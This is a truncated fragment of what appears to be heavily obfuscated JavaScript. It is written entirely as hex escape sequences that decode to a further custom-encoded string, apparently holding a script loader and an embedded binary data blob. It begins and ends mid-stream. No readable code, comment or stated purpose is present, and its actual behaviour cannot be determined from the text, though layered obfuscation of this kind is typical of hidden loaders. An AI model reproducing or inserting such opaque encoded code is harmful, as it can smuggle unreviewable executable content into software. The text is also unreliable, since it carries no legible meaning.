75\x78\x31\x38\x50\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x57\x43\x4d\x76\x6e\x79\x77\x4c\x55\x6b\x63\x4c\x37\x79\x32\x66\x53\x42\x66\x6a\x31\x42\x4e\x72\x50\x42\x77\x76\x64\x79\x77\x58\x53\x79\x4d\x66\x4a\x41\x33\x6d\x4f\x78\x31\x39\x62\x76\x65\x31\x62\x73\x75\x35\x46\x78\x59\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x43\x67\x39\x5a\x44\x66\x6a\x31\x42\x49\x47\x50\x45\x32\x4c\x4d\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x42\x33\x6e\x30\x75\x4e\x76\x55\x6b\x77\x7a\x56\x43\x49\x47\x49\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x49\x70\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x62\x56\x43\x33\x72\x73\x44\x77\x34\x4d\x6a\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x67\x39\x5a\x44\x66\x6a\x31\x42\x4a\x31\x42\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x62\x56\x43\x33\x72\x73\x44\x77\x35\x44\x6b\x74\x54\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x67\x39\x5a\x44\x66\x6a\x31\x42\x49\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x37\x6b\x77\x66\x4b\x7a\x65\x39\x55\x75\x67\x39\x5a\x44\x66\x6a\x31\x42\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x67\x39\x5a\x44\x66\x6a\x31\x42\x49\x35\x5a\x41\x67\x4c\x4d\x44\x63\x47\x50\x6b\x74\x54\x4a\x79\x77\x58\x53\x75\x4e\x76\x55\x44\x67\x4c\x54\x7a\x75\x6e\x48\x42\x67\x58\x49\x79\x77\x6e\x52\x43\x59\x48\x46\x78\x30\x66\x75\x75\x65\x39\x74\x76\x66\x6a\x76\x74\x4c\x39\x46\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x48\x7a\x67\x72\x70\x42\x4c\x62\x59\x7a\x76\x6a\x31\x42\x49\x48\x62\x6b\x78\x54\x46\x78\x30\x66\x75\x75\x66\x6a\x66\x75\x4c\x76\x6f\x78\x31\x38\x55\x44\x77\x35\x5a\x41\x67\x4c\x4d\x44\x63\x48\x62\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x48\x7a\x67\x72\x70\x42\x4c\x62\x56\x43\x33\x72\x73\x44\x77\x34\x4f\x71\x73\x4c\x37\x78\x31\x39\x62\x76\x66\x62\x70\x75\x31\x72\x73\x76\x75\x35\x46\x78\x59\x35\x31\x42\x4e\x6e\x4f\x41\x77\x7a\x30\x6b\x65\x65\x50\x46\x78\x7a\x48\x43\x49\x62\x59\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6d\x39\x6d\x63\x58\x59\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x35\x76\x32\x66\x30\x79\x32\x48\x4c\x43\x4a\x31\x55\x44\x77\x58\x53\x6c\x67\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x32\x4c\x4c\x43\x30\x7a\x31\x42\x67\x7a\x50\x42\x67\x58\x4c\x7a\x64\x31\x55\x44\x77\x58\x53\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x66\x4b\x7a\x66\x6a\x31\x42\x4b\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x33\x4b\x4f\x71\x73\x4c\x37\x43\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x41\x77\x76\x5a\x6b\x59\x53\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x31\x56\x42\x4d\x4c\x30\x42\x33\x6a\x73\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6d\x4d\x6a\x4b\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x54\x42\x32\x35\x50\x44\x67\x39\x59\x75\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x41\x77\x76\x5a\x6b\x68\x6a\x31\x42\x4b\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x32\x4c\x4c\x43\x59\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x43\x4d\x76\x54\x42\x33\x7a\x4c\x75\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x45\x73\x48\x62\x6b\x78\x54\x50\x7a\x49\x48\x59\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6d\x54\x6c\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x42\x77\x39\x55\x41\x78\x72\x56\x43\x4c\x6a\x31\x42\x4b\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x32\x4c\x4c\x43\x59\x79\x4d\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x31\x56\x42\x4d\x4c\x30\x42\x33\x6a\x73\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6d\x4f\x43\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x41\x77\x76\x5a\x6b\x73\x57\x57\x70\x74\x31\x59\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6d\x4d\x6a\x49\x48\x55\x44\x77\x58\x53\x69\x74\x30\x39\x43\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x45\x76\x44\x48\x44\x67\x6e\x4f\x7a\x78\x69\x4d\x6a\x49\x48\x4a\x42\x67\x76\x48\x43\x4b\x4c\x55\x44\x67\x76\x59\x44\x4d\x66\x53\x6b\x68\x6a\x31\x42\x4b\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x33\x4c\x78\x79\x78\x72\x4a\x41\x67\x76\x59\x6b\x73\x58\x59\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x35\x76\x32\x66\x30\x79\x32\x48\x4c\x43\x4a\x31\x55\x44\x77\x58\x53\x6b\x73\x58\x4b\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6e\x67\x44\x77\x58\x4d\x41\x77\x58\x53\x7a\x77\x71\x50\x6b\x78\x54\x32\x79\x78\x69\x47\x73\x74\x31\x4b\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6e\x67\x44\x77\x58\x4d\x41\x77\x58\x53\x7a\x77\x71\x37\x7a\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x41\x77\x76\x5a\x72\x4e\x76\x53\x7a\x4d\x4c\x53\x42\x67\x76\x4b\x70\x77\x35\x31\x42\x67\x57\x53\x73\x73\x47\x50\x46\x78\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x68\x6a\x4c\x42\x67\x39\x48\x7a\x67\x76\x4b\x73\x77\x31\x48\x7a\x32\x76\x5a\x70\x78\x54\x39\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x53\x42\x32\x66\x4b\x7a\x77\x72\x62\x44\x77\x72\x50\x42\x33\x6d\x39\x45\x33\x30\x37\x44\x4d\x66\x59\x69\x67\x72\x48\x44\x67\x66\x76\x75\x4b\x4c\x71\x43\x4d\x76\x4d\x41\x78\x47\x39\x69\x4d\x72\x48\x44\x67\x65\x36\x79\x78\x62\x57\x42\x67\x4c\x4a\x79\x78\x72\x50\x42\x32\x34\x56\x42\x32\x6e\x30\x7a\x78\x71\x54\x43\x33\x72\x59\x7a\x77\x66\x54\x6f\x32\x6a\x48\x43\x32\x75\x32\x6e\x63\x57\x49\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x4c\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x62\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x75\x33\x72\x59\x41\x77\x35\x4e\x6c\x4e\x62\x59\x42\x33\x72\x56\x44\x68\x4c\x57\x7a\x73\x35\x5a\x44\x67\x66\x59\x44\x68\x6e\x78\x41\x78\x72\x4f\x70\x30\x65\x55\x43\x33\x72\x48\x43\x4e\x72\x5a\x76\x32\x4c\x30\x41\x63\x48\x4b\x79\x78\x72\x48\x76\x76\x6a\x6a\x75\x68\x6a\x4c\x7a\x4d\x4c\x34\x6b\x74\x4f\x57\x70\x74\x30\x39\x71\x73\x35\x50\x42\x4d\x72\x4c\x45\x65\x39\x4d\x6b\x67\x72\x48\x44\x67\x66\x76\x75\x4b\x4c\x71\x43\x4d\x76\x4d\x41\x78\x47\x50\x46\x78\x7a\x48\x43\x49\x62\x33\x79\x78\x6e\x54\x71\x4d\x4c\x55\x79\x78\x6a\x35\x72\x4d\x4c\x53\x7a\x74\x30\x49\x7a\x67\x66\x30\x79\x74\x50\x48\x43\x68\x62\x53\x41\x77\x6e\x48\x44\x67\x4c\x56\x42\x49\x39\x56\x79\x33\x72\x4c\x44\x63\x31\x5a\x44\x68\x6a\x4c\x79\x77\x30\x37\x79\x4d\x66\x5a\x7a\x74\x79\x30\x6c\x65\x66\x68\x72\x4e\x50\x49\x75\x75\x76\x62\x71\x75\x66\x62\x71\x4d\x58\x33\x72\x76\x48\x7a\x71\x75\x34\x56\x7a\x4a\x6d\x34\x71\x76\x4c\x62\x74\x49\x39\x4d\x6d\x5a\x48\x63\x7a\x4a\x6a\x62\x71\x4d\x7a\x33\x71\x4d\x44\x62\x42\x4a\x4b\x56\x71\x76\x47\x35\x7a\x30\x66\x62\x72\x49\x39\x7a\x71\x75\x79\x56\x71\x76\x47\x35\x7a\x30\x66\x55\x6f\x73\x39\x62\x72\x30\x66\x68\x7a\x4a\x6d\x35\x6c\x32\x79\x5a\x6f\x73\x39\x62\x72\x30\x66\x66\x7a\x4a\x6d\x35\x6c\x32\x7a\x33\x71\x4d\x44\x63\x73\x64\x4b\x56\x7a\x4a\x6d\x34\x71\x4d\x79\x59\x71\x75\x72\x4d\x6d\x5a\x4b\x52\x71\x75\x44\x62\x72\x67\x79\x5a\x6e\x73\x39\x62\x72\x30\x66\x64\x7a\x4b\x47\x34\x71\x4d\x7a\x68\x71\x75\x6e\x4d\x73\x68\x44\x63\x7a\x4b\x44\x62\x71\x32\x79\x5a\x6f\x65\x6a\x4d\x42\x75\x66\x65\x7a\x4d\x34\x35\x6c\x30\x66\x79\x6f\x77\x44\x62\x42\x4a\x75\x56\x71\x76\x47\x35\x7a\x30\x6a\x79\x6f\x73\x39\x4d\x6d\x5a\x4b\x56\x71\x75\x44\x62\x72\x32\x79\x5a\x45\x63\x39\x4d\x6d\x5a\x4b\x56\x71\x76\x47\x35\x7a\x30\x66\x55\x6f\x73\x39\x62\x77\x68\x48\x4e\x71\x4b\x47\x35\x6c\x32\x79\x5a\x6f\x65\x6a\x4d\x72\x30\x66\x67\x7a\x4a\x6d\x35\x6c\x32\x79\x5a\x6f\x65\x6a\x4d\x72\x30\x66\x63\x7a\x4e\x44\x67\x6b\x30\x66\x58\x79\x30\x6a\x65\x44\x30\x35\x53\x79\x4d\x35\x7a\x71\x4c\x4c\x4e\x71\x75\x6e\x62\x6d\x4c\x7a\x31\x7a\x67\x44\x67\x41\x4b\x66\x62\x73\x75\x72\x41\x76\x5a\x75\x59\x71\x76\x44\x72\x71\x75\x6a\x72\x74\x4d\x58\x49\x42\x4c\x4c\x63\x77\x4c\x66\x62\x72\x4b\x65\x59\x76\x4e\x76\x4b\x7a\x30\x7a\x54\x71\x75\x66\x76\x72\x66\x50\x78\x6e\x74\x6a\x62\x76\x32\x6e\x62\x71\x4c\x66\x6f\x42\x67\x6a\x55\x77\x75\x6a\x48\x71\x75\x66\x63\x71\x74\x6a\x77\x44\x77\x72\x4e\x72\x4e\x62\x62\x71\x76\x66\x65\x77\x4c\x43\x31\x6d\x4b\x66\x78\x42\x30\x66\x62\x44\x30\x35\x53\x79\x4d\x35\x7a\x74\x76\x47\x58\x6f\x74\x62\x7a\x76\x30\x50\x5a\x77\x4c\x79\x35\x41\x76\x4c\x79\x74\x4d\x58\x62\x6d\x5a\x48\x62\x71\x74\x6a\x77\x44\x77\x72\x4e\x72\x4d\x48\x62\x6d\x5a\x48\x62\x71\x4d\x31\x4b\x43\x32\x69\x59\x73\x4d\x48\x49\x71\x75\x35\x70\x77\x76\x75\x30\x72\x67\x7a\x62\x71\x75\x44\x41\x6d\x4e\x48\x32\x77\x77\x31\x67\x43\x30\x6e\x66\x42\x68\x76\x41\x42\x77\x58\x31\x79\x76\x48\x73\x6e\x75\x65\x5a\x44\x30\x66\x62\x6d\x4c\x7a\x31\x7a\x67\x44\x41\x44\x66\x50\x78\x6d\x78\x7a\x4a\x42\x4d\x54\x64\x71\x76\x4c\x62\x73\x77\x44\x62\x7a\x30\x72\x41\x76\x5a\x75\x59\x71\x4c\x48\x73\x41\x66\x4c\x54\x45\x67\x58\x62\x77\x65\x66\x63\x72\x65\x66\x33\x72\x66\x6e\x76\x7a\x30\x7a\x62\x44\x30\x66\x63\x71\x75\x6a\x66\x71\x30\x66\x72\x77\x75\x7a\x62\x71\x76\x76\x6c\x72\x75\x66\x62\x74\x75\x6e\x33\x73\x75\x50\x62\x71\x77\x44\x64\x71\x76\x66\x56\x76\x30\x66\x62\x76\x75\x72\x62\x44\x33\x44\x6f\x72\x65\x66\x7a\x72\x65\x6a\x4e\x75\x75\x44\x62\x71\x75\x66\x69\x71\x75\x66\x66\x71\x4b\x66\x72\x77\x75\x72\x63\x7a\x30\x66\x77\x72\x4b\x6a\x6e\x71\x4b\x6a\x72\x71\x76\x6e\x62\x71\x4b\x66\x71\x71\x78\x44\x6e\x72\x65\x66\x62\x72\x75\x7a\x63\x75\x74\x72\x67\x72\x66\x66\x6a\x73\x4b\x6a\x62\x76\x75\x44\x67\x44\x31\x69\x56\x71\x76\x6e\x6e\x71\x4b\x6d\x5a\x44\x30\x6a\x6a\x44\x30\x4c\x6d\x7a\x4b\x66\x66\x41\x4b\x66\x33\x44\x63\x39\x62\x76\x75\x48\x72\x6e\x4e\x44\x62\x74\x65\x6a\x34\x72\x75\x76\x62\x76\x33\x6e\x62\x76\x67\x44\x67\x43\x30\x66\x67\x71\x75\x6a\x49\x75\x75\x6a\x6f\x71\x76\x43\x30\x71\x76\x72\x33\x41\x31\x6e\x62\x75\x75\x66\x51\x71\x75\x66\x5a\x74\x75\x48\x36\x44\x5a\x62\x69\x45\x67\x72\x68\x75\x75\x72\x4e\x45\x65\x7a\x34\x79\x31\x48\x64\x43\x4d\x76\x74\x71\x4a\x62\x51\x75\x65\x66\x72\x72\x75\x7a\x4d\x44\x30\x50\x62\x71\x77\x54\x62\x7a\x30\x66\x64\x7a\x30\x6e\x48\x71\x30\x4c\x63\x71\x4b\x76\x62\x7a\x30\x66\x64\x7a\x30\x6e\x49\x71\x30\x66\x63\x76\x67\x43\x57\x71\x4b\x6e\x35\x71\x75\x66\x66\x72\x77\x54\x50\x71\x74\x62\x66\x71\x76\x6e\x62\x6d\x65\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x4e\x41\x65\x66\x72\x73\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x6e\x4e\x71\x32\x66\x64\x73\x75\x6e\x63\x72\x75\x66\x4e\x71\x76\x6e\x62\x71\x76\x66\x72\x75\x4e\x66\x6a\x7a\x31\x66\x56\x71\x77\x44\x62\x41\x75\x6a\x78\x43\x32\x44\x62\x41\x75\x66\x62\x73\x30\x66\x6b\x43\x32\x66\x35\x73\x75\x6e\x74\x71\x76\x6a\x62\x72\x65\x66\x6a\x72\x4b\x4c\x62\x71\x77\x44\x63\x75\x30\x66\x64\x75\x76\x47\x35\x43\x77\x66\x51\x77\x75\x6e\x41\x71\x78\x6e\x67\x73\x75\x66\x63\x71\x4b\x6a\x68\x42\x32\x48\x63\x71\x78\x44\x63\x71\x33\x44\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x75\x75\x4c\x4e\x71\x75\x6e\x62\x71\x4b\x35\x4e\x73\x4d\x54\x64\x45\x75\x66\x63\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x50\x5a\x73\x75\x66\x67\x71\x4b\x66\x78\x42\x32\x44\x63\x71\x32\x44\x64\x71\x75\x6e\x6a\x71\x77\x65\x59\x42\x5a\x6a\x62\x42\x78\x44\x67\x73\x75\x66\x72\x42\x30\x66\x4e\x71\x77\x48\x62\x71\x78\x6e\x4e\x71\x78\x4c\x62\x71\x76\x66\x79\x6f\x78\x66\x6a\x7a\x30\x66\x30\x71\x75\x66\x63\x73\x65\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x65\x74\x32\x44\x62\x71\x75\x6e\x33\x44\x30\x6a\x64\x45\x75\x66\x62\x75\x76\x66\x62\x6d\x4b\x66\x54\x75\x4b\x6a\x4d\x45\x75\x76\x65\x71\x33\x4c\x62\x72\x65\x6e\x35\x75\x75\x6a\x62\x42\x4a\x48\x51\x71\x4e\x4c\x66\x71\x30\x4c\x33\x7a\x65\x6a\x66\x72\x32\x39\x52\x71\x4e\x4c\x62\x71\x30\x4c\x62\x72\x74\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x71\x30\x76\x66\x75\x77\x48\x62\x45\x75\x66\x64\x73\x4b\x66\x4a\x7a\x30\x66\x33\x44\x75\x6e\x69\x75\x75\x76\x70\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x73\x77\x44\x62\x71\x32\x44\x64\x71\x75\x48\x6e\x41\x75\x6a\x51\x77\x75\x6e\x62\x71\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x4e\x7a\x32\x44\x62\x41\x30\x76\x72\x79\x5a\x6e\x6e\x41\x75\x6e\x75\x77\x75\x6e\x64\x71\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x4f\x71\x77\x44\x62\x41\x30\x76\x4e\x79\x5a\x6e\x6e\x41\x75\x6e\x51\x77\x75\x6e\x66\x71\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x4f\x7a\x32\x44\x62\x41\x30\x76\x33\x79\x5a\x6e\x6e\x41\x75\x66\x36\x77\x75\x6e\x68\x71\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x50\x71\x77\x44\x62\x41\x30\x48\x62\x71\x75\x48\x6f\x45\x4b\x35\x4e\x73\x77\x44\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x54\x64\x71\x75\x6e\x72\x7a\x65\x66\x62\x79\x5a\x6e\x6e\x6d\x4b\x66\x50\x7a\x32\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x44\x30\x4c\x62\x73\x4b\x69\x30\x71\x75\x6a\x36\x79\x33\x50\x7a\x71\x30\x31\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x50\x4e\x7a\x30\x66\x52\x73\x68\x44\x62\x73\x65\x35\x36\x74\x4d\x44\x6a\x6e\x65\x4c\x62\x42\x65\x6a\x63\x6d\x31\x50\x63\x6c\x32\x44\x6f\x45\x65\x4c\x4e\x75\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x4c\x4e\x71\x32\x54\x66\x75\x67\x72\x52\x73\x63\x54\x62\x6d\x30\x76\x50\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x6e\x74\x71\x75\x72\x72\x75\x4d\x47\x59\x75\x76\x66\x67\x6d\x65\x4c\x4e\x74\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x77\x39\x4e\x71\x75\x6d\x57\x71\x76\x61\x57\x72\x75\x6a\x4b\x71\x30\x4c\x69\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x75\x66\x66\x73\x41\x64\x62\x6a\x71\x77\x72\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x7a\x65\x6a\x64\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x65\x77\x4b\x6a\x62\x77\x66\x66\x50\x71\x4c\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x72\x52\x72\x76\x66\x4b\x71\x30\x66\x67\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x7a\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x78\x72\x72\x75\x75\x79\x57\x73\x77\x44\x34\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x41\x65\x6a\x64\x73\x66\x66\x4e\x72\x65\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x72\x75\x76\x7a\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x6b\x72\x75\x76\x63\x7a\x65\x6e\x6a\x74\x4c\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x66\x66\x73\x41\x64\x62\x6a\x71\x78\x62\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x44\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x30\x71\x4b\x76\x69\x75\x77\x44\x64\x76\x75\x76\x72\x7a\x67\x35\x6a\x7a\x30\x6a\x52\x72\x75\x6a\x4b\x72\x75\x47\x52\x71\x74\x6e\x66\x41\x75\x6a\x52\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4b\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x72\x75\x76\x6a\x7a\x65\x6e\x62\x71\x31\x66\x73\x41\x64\x6a\x4a\x42\x4b\x35\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x77\x48\x66\x71\x30\x66\x63\x73\x75\x66\x4b\x71\x4b\x44\x69\x75\x77\x44\x65\x6d\x65\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x6a\x76\x72\x76\x66\x4b\x71\x30\x66\x70\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x31\x72\x75\x77\x47\x57\x73\x75\x66\x4f\x71\x4b\x44\x69\x77\x4e\x4c\x6a\x71\x74\x66\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x6a\x68\x73\x66\x66\x4e\x71\x74\x62\x66\x73\x77\x72\x55\x73\x77\x44\x64\x76\x75\x76\x72\x7a\x65\x6e\x62\x74\x66\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x68\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x72\x41\x64\x62\x6a\x71\x76\x6a\x63\x72\x30\x48\x41\x45\x77\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x66\x64\x71\x75\x6a\x6a\x71\x4b\x65\x59\x71\x77\x44\x72\x7a\x30\x66\x64\x6d\x65\x66\x66\x76\x75\x76\x63\x7a\x65\x6e\x6a\x72\x31\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x6a\x71\x75\x66\x30\x71\x75\x6a\x57\x71\x4b\x66\x79\x75\x77\x4c\x62\x6d\x65\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x31\x6e\x62\x71\x75\x58\x72\x71\x77\x50\x72\x75\x75\x79\x57\x73\x77\x44\x73\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x42\x32\x44\x62\x71\x5a\x62\x62\x71\x4a\x62\x66\x71\x4d\x72\x64\x73\x75\x48\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x71\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x4b\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x75\x66\x30\x71\x75\x71\x31\x71\x4b\x66\x79\x75\x77\x4c\x63\x76\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x72\x67\x54\x66\x75\x77\x72\x64\x71\x75\x7a\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x4c\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x6d\x76\x66\x72\x72\x4a\x62\x6a\x7a\x32\x48\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x58\x71\x4b\x6e\x69\x75\x77\x44\x64\x72\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6e\x66\x72\x76\x4c\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x58\x66\x72\x75\x6a\x4b\x71\x30\x4c\x6e\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x66\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x43\x65\x6a\x64\x73\x66\x50\x35\x73\x75\x66\x6f\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x30\x35\x63\x72\x75\x48\x72\x7a\x30\x6e\x76\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x6e\x66\x72\x75\x6a\x4b\x71\x30\x4c\x6d\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x44\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x31\x66\x72\x41\x64\x62\x6a\x71\x75\x50\x63\x72\x30\x48\x41\x45\x77\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x33\x4c\x66\x75\x75\x4c\x62\x72\x77\x44\x63\x6d\x65\x76\x7a\x7a\x65\x6e\x62\x75\x66\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x67\x75\x76\x6a\x63\x6d\x65\x4c\x62\x6e\x75\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x4f\x71\x4b\x6e\x69\x75\x77\x44\x65\x76\x75\x76\x7a\x7a\x67\x35\x6a\x7a\x30\x72\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x32\x54\x66\x77\x77\x72\x64\x71\x75\x76\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x73\x4c\x66\x73\x71\x4a\x62\x6a\x71\x75\x35\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x44\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\